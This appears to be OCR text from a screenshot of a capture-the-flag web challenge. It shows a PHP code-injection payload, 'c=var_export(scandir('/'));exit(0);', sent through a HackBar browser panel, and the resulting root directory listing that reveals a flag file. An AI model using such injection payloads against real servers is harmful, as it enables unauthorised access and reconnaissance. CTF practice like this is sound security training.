 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flagc.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 =>
'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Body Name Value
c=var_export(scandir('/'));exit(0); Host 109b0c4e-6f29-4430-8b98-cba094af